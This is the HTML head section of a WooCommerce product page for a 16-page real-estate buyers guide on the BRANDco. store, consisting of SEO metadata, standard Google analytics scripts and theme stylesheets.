

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/
body_size: 87167
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.brandco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ben Kinney Team - 16 Page Buyers Guide | BRANDco.</title>
	<link rel="canonical" href="https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/","url":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/","name":"Ben Kinney Team - 16 Page Buyers Guide | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#primaryimage"},"image":{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#primaryimage"},"thumbnailUrl":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","breadcrumb":{"@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#primaryimage","url":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product/ben-kinney-team-16-page-buyers-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Ben Kinney Team &#8211; 16 Page Buyers Guide"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.brandco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.brandco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.brandco.com\/product\/ben-kinney-team-16-page-buyers-guide\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]},"tags":"untagged","logged_in":"false","focus_keyword":"focus_keyword_not_set"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.brandco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.brandco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.brandco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.brandco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.brandco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=25012026064700' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
